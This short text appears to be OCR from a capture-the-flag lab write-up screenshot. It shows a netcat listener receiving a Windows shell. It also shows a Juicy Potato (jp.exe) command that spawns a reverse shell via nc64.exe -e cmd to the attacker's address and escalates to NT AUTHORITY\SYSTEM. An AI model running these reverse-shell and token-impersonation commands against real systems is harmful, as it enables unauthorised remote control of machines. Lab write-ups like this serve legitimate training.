 ❯ sudo rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.63] 49710
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
.\jp.exe -t * -p C:\Windows\System32\cmd.exe
-l 1337 -a "/c C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.16 44
3"
.\jp.exe -t * -p C:\Windows\System32\cmd.exe -l 1337 -a "/c C:\Windows\System32\spool
\drivers\color\nc64.exe -e cmd 10.10.14.16 443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\System32\spool\drivers\color>